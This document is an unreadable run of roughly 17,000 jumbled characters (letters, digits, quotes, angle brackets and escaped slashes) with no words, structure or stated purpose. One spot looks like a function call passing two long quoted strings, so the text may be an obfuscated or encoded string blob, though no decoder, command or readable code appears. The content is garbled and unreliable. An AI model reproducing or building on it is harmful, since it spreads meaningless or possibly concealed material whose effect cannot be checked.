6mdQ2Ldl-2.]9c.n!6Ld8"<]6L.!ep]#"3L.89?t<L12o.-,Qa00L-RrR3L\/o1.rd!oR-4Q.a3L4ofR5v.7o.Q7#<Q"Q 9.88d40tDms138<rL6"0cti2$ua7.Oi<4Q7.L,a_2L10-.LQ.QL8sjQi8e.rLbi1c.!3bul507<<GL!d1!42"4djQ!e1!f:t.?tR!R77lQ,!<R1:a8.9o5C".2Q23@3<.69"4<L2326d1k2!k."332R-aA1tQ.8<o8<,d(<3568b0=L.g<.,LR4oLQ_J54.7ay6 .0.9.u6R& n9aLL,642Li8r3427<4Ce<dQL<io|86f.b4<.7QL.e1Q"8-!<6{5(uIRs65-GskQ<69srLla3CbtL d4.<4-d:5.Q3L%^A.0".<0%73. .4p=?s3iW5l6_]im 4l0|hlK.7d3"Q.d!(5b!2.*9j"t4744hLLn7u166Q31nuR8=l35Ol29.cxR.t.Q,QgIdLrdL9R80Rui,9ap77 Q3d.Qr33t\/m5i13-eu5R4!1m-rkQt3275R9132eo$ 9ir3C5.ih.33749<BQddeCS]darg2cp52Q2a0.w2Rld"5-:L@<<Gr"d27no8n1J$kQLLQ-,u,4pIQ53.gu.1tgR8,Q"Co47n1]ll.<Wd+!3!6.edf2.8<LdRD3d,36R7"Ct. 0sQh3Mx2L-5Cd53he&".R.cR3Q2a89RQLQt 64i.baoD-75"183oQ,L9\/e6..({R0>s1!de3<1d2<.7m0(sCd5731<3C156Li4"d8Qno<..5>."0y0a<p d4<.o38t5"{dd465Q,<Qd9Q.7>o 6f:8!R9u03M84lwl.0L.&>8eQ5u.L369d"ch>n8o"24Ci).4n..!5,6Q92w<8me}!81Q3R<22dt7!koOs6mt129.joBR8onaL"6tQP<!K1&<.cQ-<.dac4d26Qnm8a488r=ggs8 "7D.d19>cR9RP6<8-!""sca.LRG;weoit.41C-<"0R1QR".L%i"m1?tift798sn?930c !faCUYutdRns.Q6!cde28ax".1t2dQ!L8tensQhQ<9\/"t.Qg<d1<!{<"bR3=8L!a<Qe*dd-LiraRR65)4.=27-F8.08pQ5.cL6ReL<s5s5V0n!i3.odc9}ss=6cnB 100c..!o#<9p" a<".Li.".eRL"0d1L1"r2.8n34Q01Rv531|d^-u!5hr@Lh3R6Q"061Nc;6\/dhmh-R3QHQ..\\3Rtu0<.<t3Qrg>i lfQ 5a8[.cu.R8ar6e7dj5_.te.V!R"<nfL7ud.QgLclL1=QdR1h""L za18mpR7<l|9x1.!K4<m2<K6yd8!!7-6L9ssd4Q?ha)#9 QR3asQL,R5R9#bai7Qe.n-2to66gOCm.n32.!d--6R<ir\/fr7 z\/3.- dsg"5;0e*.R0|La<\/"#a.<2.8.$t61x7<i.v46dpu,Rf:C"R(@S{a8h.ZepQdtd74c2,Lc316!Q31-5uQ3r,.Q-22Q)zu3ghr640 mQ7rY>" l<B<\/oQa;t< R8"f8l.<0d" .737.LnLe8e9R.7<Urara8oocRQe[Qt0<8lg "q5dhq"9Z-<e"06642o:93Q{t.t"y. Ld8<,7iLd<Ldo.5""5afccC<(dbQ1QsQ-lcQ83:naeu:<-us.1d<".f-ngatcR36!<7c_.74.y!.,80.dR!!-33L.8!6?8."a8dBL5s7c<pb1z<L. c352_7L.HSu7L,R.n6].379o+n29pLgrc1h7Q.6Qt_u1tQRa-C! 4bos9l|u9a.8Cb!=<-1t. Rr4.3y)b8.00iZ<RkIi|.LR018.792qm=d660d.n"bRL33227dA.t74.z7C59Q9o.-d.t3g!i 3t.L<L:5m"nI-.!L5>t.6<5l85o.d!01,Ll43"9nQ,Q0.RaQdsu!a =o=4ayp"vd]l6163 R7)k]6d0iM#Gd3e5R9EDQ=k4 301.7dE.74 6mkR1"@Q9Q2a0554CHn.R`qxmRFR48.2L"D-67n9i5n>a4<.306f7.8"-d"R&2.4.9)17.r 8<tSeQc \/.gx,2o4jsa7"9-RQi2{Q5eA,L"2LdiRK45Q6od c1596h2oCi:NECQ1o<"3"^agl8r3?R$20e6df2Q.!53k4.gdc Q7` QQR5<v$""1867.6Q3!!&8e6U.[iCQi8Qr9<dh927eQi1l2Re.<!8JoQ2s0ri;23oQlwem."d0fub4ro.3R39xsw"5"kE2u.1 "|7Sgd.7l8 <cb0l<trQ!I0c<Q<n8>e.2lR9sQ"3deVQ9Ql3Q90zg4trt8<-<\/24<d135d.nVu"8iQQsE*4d6c V6-C.26R6L-2k7e3c 3.a04td67o8 <38405 L ig472. QitNQ0fL0QQ1.d<a4"][ret1.Qtd8QQ.dQ.4!H6@n7_a.7a@dLR o3id77V!5.{txQuU]QsliRad9 5Q<8L;LeUAL.O6.3a0d63<tmCQr2uR4<..e"31S!ke-;"ya>>."s72s!"2d973>LJ<C[65Qa !729kQCeic9< d3L!ao<06p3s9 aed06i"rt<3e!"16-5 E!<<8 1>9L1Q.>aR7Q.99.5-d d.iRRu,<n162St3){3u:2lN Q i!k2d78!82 <7ebs0yx08-0L<!w1d-dt"<g292="8QQk0{RQ78QdB..r.]8Q7r.i.7T094R_b<2@R1<Qm1ofdu.idn3R6d03a30,20"<Qd,b<rdQR<.dQ9  .1$8d5 gCln.7351JQno<9r"5. 6E9o28".3n3le7Rpr ..<d>1R-5e4"o.594v"3Q0s:-145-bQRwt3p<e3s"gR"=4Ac.)." hD"Ltp8JdS1i" 7YR950j 1wuR]56Qc.1b37.3Q5R aR,"LXa}<oA4\/"2mLQ<uC6"y 0LE55 3hRa"47l1p82r.8qdy<5.1d-02!<d. <e40.-> l!2Q<(JxQxc6R!pc02iiLsrIgte6R cV.eitQl. tahodQ6Lu..tRL677te0i6Qg6.y6.tbC"tRn1s#aea<ahL.3.tR52 :..lr8RQQop<4la ui.d,en 29Cs1t7,d2inb"l=6t$t\/YQRQ-dL"""293dta4"!.ntuQ.sddlAyLb.t52nQ156<i46L>7rdK,.oQ<4;6.al.-23 Qd..5\'Q">7;e9bd6{<Q uuiR8eyu4Q-1t -52d5<ggeQQd".LhdR!i lep-7< 0Si)AQ5460C.70Q00= 3el8c3c1dQ s2Q y9SRm.dRunx,dQ5Q d-RQC8ob9#.4;$"W.c@0606n1ih ,6Rd3ii\\L[ags0me\'d5Bd0dxRi51n..<ioaRsR6Rl62 t".C@LR]. rL0<c.2r6<873fRe8d!0x3%dx8:9c.28i "0?! 2,Q!-6"oc6Mid-95CQ40d"0"0vt.O16t514zoIM "3 2],0s.c4Lc7La92&fnr6a<v915d6"l843o8)<-2G.Q.rL..&4Q4s)5!ut.R"t9:65#,u%9rsg3l! .Le567c6d .,69R&s`1pC3-QLt099g\/-dghNoL<.68$52L53{ 42TLQ.!-dm<t2a 216.9FQe<&Rh}Rn.d,.1RL3pdo".L92n1" Ri\/tn93o.slgdan[.3re.%c"3.Q p"8,.sd2g7.!R<1"d41d34tndr9.3ud!vt?o'),fIk('8.RR4!9L3od53<35_<7eh34.37Ka19fRL313<<c65Lc<79..3!6d267%1U69595o222;2<gln2(<zRfR93e<.6s<1J87,r2.d615[c6<2Za u8<<<T7b0-<6v282h!ys7R"#4!51!3.198"La<2iL ko#\'.$I=2d0523.<6,o<!6n<.5<tdr.\/a<,2rnR9L.Re<<3031".6G.<"2:LfoRw6p!66316ad<90.a8c6Q2<5.!!.8<;7I854966md%1<P9Pa!1o-467dIiRLi19.,t2dci"L6R7t1<2.O<v85u0<LeR65mi37d0,FS74R<L!4!81d1%!19R3P1197.025L67R0!52913LRd2.p">39<,w4U87i.R5.1dRL4f46aL.Lig66Rix595<f0<15#2a4#.1!4.L""8337<J5.!O351k6ftL8w0d.}0.d822.5c21"r.tD72.7V17=526L32<7R36d:h<.<0g}3e4<8y6or8C1[v6<8"R4n.855LR1R0<RhC!6<9,14r7Y2$,3i4"43R220R!7<R88Rf<64gS12.!ci4dfRA8.e9pR-e>L9l7.R4]"319R1f-69"J2<i2RR055<s27"2l61o.3C.3:,43105.0l_mR94.9L33R39 rc5C.9379 R!86<v-53.30u<D1d!<@8p?.L56t&R5=43Rd0L6d<9nCRh1U!cP\'u3Op06!7aER-U612d\'d<38731L0%:<3i5ki<%1i}2RLCR8pRj[6y7i6og7u8eCe09R84<<9R71Rx5-2R.3YCR8<3H17.<g<658r54!.85R4L6<436%16!.}4015_2id#5&R246...t2<3.<3.68<L<0R5R37489.<<R16?Ru5ec2.!82R3mL7<<n6:5i81<1<ReLd;7-vLsRd4<%L<i$y_g1BL0771R2!f2-n=.c!84.p$5x<8>r#5!o<84;5s5cu h1IR<!S28!.534,62,!l31eb-y#&5&.ZYa8ka.c27?<5\\<el.6v0,.-<}.n.cdc.RT<9f!2R"0","ygtB9j3tp0ics-07i..psrL!.lr1<_d7<R<!,t70ecr!,e!R5cU40o#d3R<5y6L9<o.0pL!R(526520_9".3i7<6R4<6CRl195 <5fkL3tCSa9=`du o\'"_:21!R57107u!e&ep2\/k>58r uR178*l7>04<ilfblxd",sn3!h;4e2. 17]<<.<47kCnR"49n1942872R21.a8.0uRCL-7sec3<55[4s.1E9`Ro<s4d901<Eme1i.t!<<533_iL6<_X-A9l2<Rf[9-bs[9L v6ccse>K5%-}DRci<3cRd<ls1561L1es" rast9=)wi4c<97aOEroh\/(39,<R34718oO<wo89Lh5<L<9!t<8Rd72.73<s3a <<<,88*!h-2ddCd2gR=h<lg<kn6vn"2Z}k2tdx8p.d@8L"KU03xj,[2<a.fh<\\L<L,!64RU><e.!d.16!7<c(.biRe 2E1!2R<<R936e:!5k<7R7.5\\a5a822I52n8.2w<R<x<A|s#R787C7<H"!;63[L27c<gd36C`d"\\8Lo1.h-."?"r219kv5>79mmo&91R-;])m<jr-\/:d6.4!L<t]g<0603:4<92!"L6<2l767d5p4u<io4":5.+_.9dL<xR9aRnL317ddTL.1lm<1:5a4i8nR<ac<8R09L 465:feu368e938R ,pd596tR0iL6cd<<03r"7eCR63"d<3.d7M<,dtL4m32g4f92LtR51B.8bl.<A!?d^8Rf<2b81-}2.o95"L9;4.<R8o L."R9c93t8Zn-8^8"!R.$CRw-d96C<R@1*lLuL7L<.<4mL!uwaR!&Oka-4ee07<f3 0.?.0w<.ec<a4"o1#_.f15<94f<r,p44061er<<]d..wn97itdn-hien_4<i:.1693<!<L0s%8c#L 3a5<ni>aKqRR$".a<.4R<ntrD,1ep*<i30L5e..L870e.&tw<PR98egL< 3n2<l5h1;<p<u27135tl<c8G"aoLrR!27d7<rR492"_LQ#.K68@did<1<1fs<<!L<12"RoLQ&21R($w7o!8R5dBR-Ra6<R7F<to]lR0\/t7}LR62jL15t,4nvs3!"4.23,.2"Q]4!7RL.-<,Looeh1o9W!o9.6979"<R9\'9nf<09[&.ii119tW70<d82!R!Ri8lRn<8g7=R!o88057<.dLh8%a7"9SexRc<"cC9c06r59t..<[7p<-3oi3R7%C4el3aca3ldu15.d4e\'T!!9Q4:df40a2d0?<?713r_!n8"70e=e.7oeRG;R1!10(w!10,C<4RL0@u$Ho"3c.<5010\\+.LR1!-1RxfR734"9%p9d8jM.a0ca9cd3r3kp3RoR".-aE]u<msR618mcRCi\/da! n<a125"9-,r4yR6C">l9.!dRu96k2n]r"1.t9T5sLocL3F%l6rPL4-0!3 P!5<jsnR<c143!7,1dpu!c.!<71j7L09<RR4?L.D37)!4ue8y44G30x597L_!p<6.0mR<5<r9<6ar4ei4<8NiL!3loev\/0455,1<.9ti3Lr6;R0Q1R01e01k5.4< r_2rL4.(! s_R38"<<j"C.1.o440d6325d49Wo_C_9!198a.7767s-4270c-4d.h6^ws?w4c9-d8560NoR2<bf37Re9oa3A=L<01!!83difoR1i_r2r0g_0 LhRR-a3:L:R7j14<}h}2jI13R!77R;\/pR7Sp17!1\'dR0&9pd2o1 9=Ra<=bf!4d3<LRlp2R"d[Vi<d716Y.21"nLSo.1Mdn4<09+81S!\/RLl9cRsv@.[7,2!L9c5351.4779.VL<mc:0elo=fcXRR.491.5rn,e.t8.!L83e06-60Cd!iR24|,9<.t4p8Jsn:979lG.r<m6<0<i3cv;r6t7<0 Rt"l#R4}98f&.729<!J78!n0.<<=8.5dp!g2R19?rL00-<<R?80rl=<o2R6<92-L<<<$cvLA kR<=-RcN8oLaL.9gRRpwd..<.i=Lp}!l2435Cgt,<<L7d{M5"7#e<0fg<8".RawL<<h<c@w"246!1o!iL1s0ruv0n5"378Lid<.1!LJR<?91o%75g"5@7o9CC1<LM<iO(1n8s99<6<L1.7Ra.5<5sedcL,<\\78H93[6X"M5ls:1t4Bx84.g)4R<.e.<1<-i<<5<s.jw6g79bhr2412n.r_ 4e"6%2R!<4061@l-1RiLR3a44Rs9<?"leyd.0<"<aR364-2^Li."9hag.L.4aa04oD.a.19O3<<79Sp791t19[@i59>gijMk20:g3a!<1aeL9,..?7 4fufqr9-L6R<<la3.2<.]<.s,!3054}s"p.Z43hE62Dl5g&c.a9<[.P,9!uh.2L5o!2,_4<L7RD5.5_f|07"8^5<.0.o.!"<o7ly!DRv.8iRm:<X<Ucr!3f0o<du.<h0g<,<L"<.|68jwei038<-d0Lohk06"..8."><<3fRc4s.R1oR.0idaf-n73R54R<.Z&<g2t5m8saK41420H"411"9d$2eM.408|1Rc.<R1}<.0Ru-gg1$<4C7416&!d7.\'RL7}.8.w\/987c<.9..esR8:.<!783.729<4d3<<652-t2.7c"!d\'h59g996.o5,S3f"(63fR6<c9o1L5"61<R<R_3owl8_a30R8s1n!9g8cLL"ch8"006<Zno#=g1kR-4.l1(2it84h85YL470k0 9.vl.10!ckw,>!7d&3L0fx.b."u9<c.s"*12R91,$6259u3!d<1c72 anR"sLe7R60C,"r<ieR9<<osR.-71ic<u13N<lms8l5727e.4t!9l`76R1L5saye<8i51L"0204<..u\'RgR11YRo<a57R4d7y!ivR:9<(25.o389o.940-c.9dc!<16"8.7!he98Ru<.<.6C!4pL<cb13!<6i31d815<,<u5L6.0!33.m3Ro9r.8dudR1.<tRn4!RpcB6&1.m<8.!l59!3105.es3fimi1121u9)9N.a13}6R@672: 78![t51F}<!556v8_6-8<"#6800C<o?0R<Ld!L02732!7j6o3."88g6!71d\/n7.710#LR019pn<6o7,L!uR756dah!95!341c14d10i2d81u15<<3!1703<<5L927g48-6<..f"m1)<2<L<G4+4bd<7<c87.93a1!Rdce5"-.2..kLL."gne73g!3P3RN!D0%8?,641.2;e1ky12R088RRF<eR3.s3.v573)8225t"6CLL1 d<386<!:5So<0<R&O7R 443Qh<57dRas96RR 45.Z.8>99.307m5rtB51LR7<<27 ,-L2i44<i12u78i87793aR2Rm79e873!d46196A5o-<L!4<3<z]<68f"6"<dE3t92902!9<o6X6<0.5f7e"LrR8R31<6"6LvLo!u3963<9!Q4"12r}8723n<95i51.3<5.j8)"0 6o6\'i8i<64c97;L.R2543!(8iR31R.L!67p.d,<.12=44< .5F<99!9k1824hm399RdSF<90<5..9-784sft9o5aN5>Ls8d.c 81s2<i:1Lm=0649L<32d2<<95-!4<.g54.35.3-u3! 1i17u8.".ezs_6i3 9.8<01<`2d#1C <<(9t5R41n1<93gRu629f1s96LR1L<S@<6 038<x<.1903n41<L.gmr]X621afn2k150277r68c8+1<!2533oa04.!RTpj1"{* <6s7e6 5v7rRL= dd<839Ri9969Rn.r8 _"c.t<aR31g55g,&-4n39e<,Rt2.28Y"232L)d8;}f933 idjd6>046uE84$54154R71<23g<L34=O8R1r7.L05cj<ee<6fg5R518!d1;LL2)6!1"3822\'<,155169o}.l33<6\/R@I12t602r2lwa3.6<Rg2#324.C0Ro1oM43iwu9o<.<98l8<Re..#"c<{@na3g<!9ld20oL77eRo$1<7"58]e"U165e!44 m.CQ52j5<jr<.t35RcMB<c18.6304xg5e tRL03!165.2.9L.748<w0k62(6<4R47<9Q#e7.45,C8L086$869"4L<^j@9p89g2505R6C248<ag#721nRt<4"t3Rf3.40R29o.2<&664t<"G<u9095654734<<0R:6837R6<6a.-5R"<81C,D;0k0u"e80wRodm733o<t)d3p<"#A<c12c38R(RyRa-0 K2e8t4ij75toh6dO=!R9>ap21e85328l!Kk642u14=:41R018R>9>.3<.8MR1A!1jt9<7tR ! h<^fjt4 4279R1-o"5K2<2219!#.<9LR"t"y15j8<30<7.aR5L8.&7!1"<=5w3n9ioY&748aRe5%2.<$8LL .15e89<d!k7e41z56d<<5\'\\-6L7r>31456ddM96mA6<26<4de<24ClR`<39L01aC0f=134<p.70d17.+2.9C3<R<<<!!<>f:`7d!12o=4<i^"6.e3Lro4l<3138<0"3s63v12967194Rg8RR.<.0u!#sk9bJ49?<.Rzr.i5R5kf<e.C1$6"<t9<39Ri80L2-33e!79Rd92sy!2!.4i4.6o<6C3,2R19..<.R9M<RR1039RR6!9,:884o.9R-gd1A66?l40,C2"Rh2RLr7 .5\'\'2eh=md3vB7a<632"28LC223i2R!R2X!0:P.6<!49>5!38"<L4k180"7f<.403.2i.1a390755.u6-wa8a28t43"!<dh97s!1d<d1?<03 5<uZ<<5!,!3,47.:4C8r.75975"776dQ1<iR533)p)oRhL_&M<g90hN!!I1178r9<!!45<\/fv3x96lh><!!cR4LR9D9!15.204=(4n}i2ign45m2R1;!Ru4\/053nRl7<a2<g3<2e,g.:8f2R]25zp8&3R83612<1ez4a&46:14L5ce^95u521<3<y#36"$},84e7b12202m"m<6<11Rft8p6e!9<6368iL4l1rw.934<<7.e5.69<6tnL0bo2531 uQRR.6yo.87f45dYe(R<7"84e328R!8772"6.d,:5 4818(\'d8L._7L8<86.NaLw43.5W3d7<43L290"2d<j2ta9O0R78]>!3<!0>sRhE2<A2<9<1024c&uR180"8<262239c9RZ05.rC3d08546L2L82L7.7fHc52A-<183g<9.3773<L,01}B.13I<;r7Rwh91e.I0"2\/46Ce1lkk!41-L542<=\/y3<09eLf9R<1#<d!=j71.783!LiP<2Sl,R<f<Ra7R3n"Ldp7<<7.R4cY9<ff0s4Rt7r,-77p9dt07d.!t7e"5Rmhdd.R5lR.?ua74e!1.hA<92tnTsi<7i5.LR9"1.L7b3<Yo7R1aAE<L2"0}7em<03g!nLt416Rpr3% ihR3n9u46L0ie_a".X627k!6C74h0<2<3C4<38!99o831.L5dk5HDidf9;ea"R3-!i8!4-e!R9 ti6R!Fsf3c]1.!54di86K<H56L4]5.3<oJ4Xoh04E<t<0490<He78t61,3cac"1jQ.!<7$7k<.L7.0d6l86rRtdb80fRB.L.bo<m0<05-k.8d"..c!4y<n803m26Ldjasw.f0h260163.unLYRetc3n-?478!3t5j2<l!r!5s8H!k39R951d29;4R2s!o"86Lto1a<U\/n27sg.RR! d.LL61.1<7<06R,38966<0grR!eL1.<55!90.enodc6"R12=Ro4\'7n473j8.<m0!2g6cR.O.<074,<3_235>EmCL;>Rkud1, LI52<Lg.286.554<77"fa-.da#2dl.244c.3n53R3<d!#.42lp e96u4E 2!<l93d7<<f37RL28V53i"R32teL.5eRb59<65%L843dl24ft!d9L=eR.5R<1araLL973.d31{g1d9K59l29L3<7>,1RL3.k",Lln<7}12d85.!CL\\<!@C9d7!S71<ns<!!of-oL953<iLRR86L8r<,0.2c.8&b45oxt3g59R1.14437 !!uR,0<%-38a355l22.#3d8n7<42e8579<-1R}e71 Q,r<:0<<LRR37<.<L2.h6<9 7P4pLS6R3p!9u<y4+3r8ng4L<8"RY.Rmc\'uf82D$cg<a<<K2m558.<L6;69RR74K7"<5(73<1p7RsR6<86!Gvdc<dd5!4.0+9!0<75t18<5L.107e<:16412cR38tRkRe9dD..4>P.ia3j33354!5"sRR586<!492lf3<s0^02!6<7i%o<7.8353d1g93L05<R9iLdel0ta0.24..8uiA65<1855s2@3=3!2<R=f807L6WR0.709<9L68b01i<<LmL995.Cdt778.".6[<35.54!LRd3;1<48!%!R593e82cL.<5-5Lc9R5p&452.!sdE48M110Rt2900-<841R;5<1rg.80!,Ri>7<.36513R<602t.92006L;6kr0o1e0:a"r3i6,s96685.!R2c97R128896L7- 62`C09.e"11G<l<1R9R11C6<.52!R31.84oRn7hd!; _ 46$2aR45<<22<.73d4Rft2<RLo22}4547RLd!8"s11c<d<a)b3j<\\982CR66r1L"4RC7aoRg2R!)<48143ae*e8R<!.1R4n(g<.7p2,.9Sa4=58b1dd65b.37<096480$L3<!246<15:e59$<59RL8}k!nW<4<099t<!54aR38<!<7".4pd414dl8L61&1ut42! 4V3d><<j,c3!w123d.1Kf<281hg2.740Rja6L3<3YC*08R-!"1v23A0810"5!flt3<}4#!55<iR6Met<.5e017.3+L18RgR3<RR1c9<:l <1cCtLi8m1=5.i75!\'d<.1" a3!.2p93W4<O9.,238.c5L1.424.$` ".28Nu<5)d+8u!0.-Rme31c.R$8151at16.m1b!9l221.7.69u364.3Y6$s2<2!.$nf89e010l-67!C2=58d07.09"27!<4!0-.9Lo2yY49b<57u"5<6384"78156if5,el31n pd<w\/004b9LR2 15o<51cL|224d.<28\/8U"380816164et7<%Rl<f340i1e!d98<."C0<.6.n71e<L|5!<18h\\65!10e<2R6723944C! 1vR18"!o2hMa2,|0i92!3asRR57 43R<1!6 <7 <7424d9571392752<7b81*s45899ep7C<6R8.A91L.30R.L!8&20"5!1LEMd22RL59j2E2?9>8!.R6<ni5pR-,2s55d14131C".!36,62r<9g!h<R<Rr969l!5L8.6a$57"L2&<!^..54R5!U.1h}5<d4.<98L<411n4"4dt35<>2h0"4 01.B7!"16412J6166Rn2(!4109s66%D7#pRL7#4869cV!-4"RKwR!280glR4<<"H49!uz1!367e952!Lbn0hnc<158<d3Ct;6<!1W6710R(L7t9i=986d4<450i<2L2s3 5m:e93.:.LR26R.6(4<6bC<R4.!799bR 7<f64g2pk6846u!eR1376i3,6"rm23087L8e3N6dg5<.!41.<t 27!R14!90R4R10v41t0<.1,3kr0k13#1.R76L1.GAR21LR9RG97RL9<C69R1569<nRcad6n.644<mb4Rr8!v6R78!.86<<i<90<59<h".k9156e 82l5R2)cR8r\/.d.3h!R2#d15{1oR2217R46L=1R\'9Rr=16i9dR!.L3?x37#.b9O,7,3R1lx75R4<6<ft22C><L4c!,986<58P9iMg! "7"<142e3<3.=".<1R04<a0<!d2i400027V8l2cd<14910114l2f\'2R6x7-}s3888d933A8KR%3y>-R5!24a4t\\m<".6Ll24[7aR0e1.b9eL5g91779@9d^R ..<69S7<0oL7<8w\/du1m\'2.@!t_oNd\'814638613!4RV\\<o3C2RbL7<R r"<55Fld<6<<<J996<L".L%3<Rj&02<u"zc03L707e:R<gb.98!50323M0R0i<7!8.p.685<a50sm61-7d%48277?bRgLL.<2}@0ar6RRRbo#@82C22<na<07!5u83312! [295(.W36gmdcm%59L61i!Cl420!5a SsJ&iRM!e5169<9R3<(R<R.<2Rod<<ILyld1R<7424L330!68:l< <6R#94dR.r3Cd.0.R9#07$4RmN8R}c5Net4L8t.2tO!l#dLB"88-3.0!?d776l#l<1.@5i".88?5.00>u82gC3#0sLP.>324N1kR060.dc15"59han4O2<ns>s72%e..--\'!:d62H73Rai3<1<dtiuK h_8or22<* <1!<<6Ri33<g99L34.1e8<Q8l5L00C2*R3a458L<7"S4r11RR7oi3R7544e67:c2jSto<58393!D5779LiRwa39.<22<549 :<c8<c!X#R1)!42N$1,"021<<\'y<Rn513ub"88gy5!k5D.6c..i50\'4L<85<>(<7e!02C.6l6ni7Ma<919\'hnrL28=9n<t7!&77Z-poR5f.2h32"< <<%<688R69!p 0d$24d9$19.3e0.R8y<=. 2j!7!dd0.a7.5<1tR(&!.*!L4e3!ca69,7 d:.78<8<<1c3i<.2580.F.R637ebLaR2pu!R6ek2do232!488t9!;4c 0><1,eo<8L0543.p4d!R[L3R.5=8d81<,R7R<29238 1!<.p2<y:R7"1L%."i:8T.4oC11R<9#eeL50<eIW285h6,3!9.9ui(352! 2dR<4L7L3.2Ln.J919g48<xos8<8=e".25e<21sn53ccpk507RR ,nsd"L%(.5k1-4bg0sRR:18<2BTengV3:0+"2Q43LF.03t8d4H<9ea+lc;.%6.Tl"744d2na"962i<<!cRHkh64h1p7d]L[L"r<R9T3!3n9,LRo1d867B<.5m< mR*4<-!r"5-#R0182=7shR<R%<id85845RRM2d26l3<\'i7% XLa<"pLe!:4uV3<i1<l6497L4<a5L<3tTimxd2!`=46.<(lrLJR5043<3U!l7K9 g98c1e9cRL.K2<6fDw\/7!>C<p95jips-rLiLel3Sd4R.a(Rd0B:0Vb21-8a!82<<"9<5h9,{.2lRtaa303!1<<3CT(2<}21h<7<L922dmg7ae<*03.did9[ l"j.61 1"4wh4i!s<46c.Zm4LdjcL,p92E2g5<,6..c21e3"dk0<u<<6-9Ldc6)3$2s.h.i<"771 691,c214h0N<L8121R"nt{sf8LL19<8!_o5t6ReL8.7630g<72i-6!aR63:<85"6!S47l0RLC7oc#3<g.i5!t2R2:7..X.=o6R<7DnL3$!;\'"591Rdr35pg9g8<RnGl2gi6r;c<<o6L4d2.A<3h.b.xCo0<2{a<2Lqi.pQR96o7!rc4dweFgd62&.iv6 d5u!03N0+7.9`<\'s5.!oaB<r"-t0oRRiR`413"HRiG6cR!CS7" 0.<R.3:78"<<<.84L2.e2jVa8541g9!!<05<sP 1.N03< mt["_9en=s68.%1.3mlg9.9g8#54<26.4<ei8@1pp6h19Ri2vW.9d"9cl|d).12RdG5H^2x,<!jo6<ey94R<L3-R0d7d-5oLsZh22A9L<t7.<g9uUd1r$1X6rIa9e<<46dbw!R<9g:R<.03 !<!58.fd3.i8945"LK7R4.mN1r1<QyRR"t7RZLG!R36j0<.!<0RLn5243!R44"87159LRLpvjo"L8:<1s12?a!cL<1g1HCd66itytjk7.6{rw9!r1.!t8s0E<R<-0._N"C7gdL8RMR2<F3R5<p07dQ.i<<.2!1R06\'95<p!n .587L9"8"}4U RAo<< 084\'retdd!7<52 2.c46ReA!R78f269e49,GR9r3u11Lto}33d7<;55.R163 Ry51RoR4R<<3.i8! $07p5<"n.L8n8r634996k"d70k7d6h59t6&3D788. R5d!-0!<10c4019L7!6h0C.ulc2<<fM<R6nz023d%Rt.!L<c38Rb46n.68c<-8d212[0!fe1-.7498.Rsn.t57co.7Z|35<h72.-5p1m.5p47R3CujRR52}5,cR7A.6j\'"857g6Y"i3163<d5;0yR0u@10n<d.oL<1p<3dia1 R17a67gLq3 n0<;<7801<Ala8otv3 3lW2- ng8740i6<0.5d12uRgmi1c.82o!d004Ruc52s!64I1!LLs0@5mv#"51746rR3.0R16" 38aPP @f42&21h6357<945.i8J3[8<DaALt69!e87#.<l4 49d.<C43724>.9d19.."8!d9R4-u.#Ec.5Lm434,y.?8fR$5O394<192 49t"56216!2sRRD!d0<b41849<><\/i<6ndL21L1EcLd<<<R;K.dR75<0\/n< 93R1yC!(1i6.m2R.4R-.0$503r%2B373\'3L5 <5. xZfc{p.T37Lg<894RL667d53s.<08353<LL92R<\/<"8g38515.T588L5n9ltp0B2@x8<@1rd<1I41 R8<-RlR47R"3KsL94(aLL8RT<3<2,4-723l7k71#.<1liR<9-979R4!id07.3-r3td7Zl,93!2u68%3L<2t<<<25434OR<%ia!p<8!<6<d4v1c4a<.D3nR0sR1<770\/:g.CR>87et(872s13.c6<7g7"1<A!24523!8850<<}12b94,t<50M8b+4<"W67<"LF1frM.JG=24781-<?.6!ty35767298S4R.e<59r258l<"3Rx5g.%!2974d9rLR4096+260d)<<<!9R41C<35<RLRQ24<5w21R40482;47<#0l54_1.503[d<88.,5och3k"76d.38?I920v7R75.l1(!jL$8P54<yL@:ar624<143Y1!C4:4.81L&4413nc618d14.Rl;r<.e2O<d5c3<d.41s71d2<-2.K835<:7a36Rd8e611p82-39<L0!]#=347<:3b8}C\/1o9<63fq6a.1L3d9o<9o191185<1.R27L2e894<!63d4<g.8799k<L008"3.aU<1nbr<<L5f<92!0019;.6.5l7<rZRu2M35<!d(s 8697.9<717lLQe14oR,g8R58Ld86I53cx2!2321Nt6R.#!890\'!R<!0R2<.op<(.P60dL(|5tuhd R939<#!;xm574392eRpg3<f0kL7 TRuiR\'5<d4%oL20lRfL6R9L8<32!"1m!R..;s2di.;Rd\/<v;tLp!7]R<?Re-mR78m36<R"5xn 0<c2,1R<i1}1R!8..do<k8<g092H.<.7<9!5m7115)e0-;.!x- 8!5!26".!L3684!d3L,$L<o5tSR<RocravR<5843v<50<d39.i\\3.07C1\/745"d!25 <28!E5 0.d<9O"2gra7.5.<k2u.?5-03R|1p<<92K33<R{6yM0i<75cJK!<I{40a!Rr!i3T"1<K90914ic1R!Can<<!Le5&L8r2g4<c7db482td50!}3.<9ed52,7o!s..7aawR2L2h79 6!"707693<!RsR!8L"6!=!1,m07!h493R4,7!obO4<5?!RR1L08R!3R.<"Ru4814ecti8<aRRRCc+L4o4Ubal<28345><3y129002a(}"89r<C<#1a18R}69 2l5c8<.6R4)2300.<<a!5<<2!16.<l0194.684bdct<.d<53hC}f.67)%."<>rR22!07i=4x08<5L8t39!!dl4lf87I*01<39 2<dejcb"1!<-<4.12<v69!2<2\'l83R780.eR<"4.L0<P1368:iyoc2x1!<<r<h6lso.42<d7Lm!44 "m5<.o06}D2-<72!596<3R<6L.09lC%8<<4&u3nx2!89<7k-K<21Rrp3ge}63s2<(3dkaOl8419-ct0v!hk11<a!p47R.5!0<8i26Rd0R94.Rod<:3".e5x3t7@8732<:8!6 ,6<Rg<<bLg-n91.!O#9"32<}db6R105-"iIf62i.8o6f!=.<18578<d<0"r8RxL3 5L}.g9k<e.lR>623D4k7(48.7 5Rt1cg<43LR2M}!2td!c#084 9<3LkLR<!b7L+69R9sa1e1p4<kI&.3eRro3"73a<8k!0!4<56=nc1(<423316<849ckd<9!67R-L9go.80"`->19g-2<<P54R)<3.cD$RR533<3 1v.90d<R!7u.i9..p#<85%<6<5i!Ri73A9c.D2t44wfe!9<527"#3n116.<<53<.90_C}28Liv>h7":6<ds.4,i3<9"72.b78d!c0-R950K.33R28C<14R6<1co06eLaR7oR-d4x28s!rd2<9.en".11bCl<n394n401_C1l4cTti9nd88278e5o3_389ccux4<.e l9abR1l2 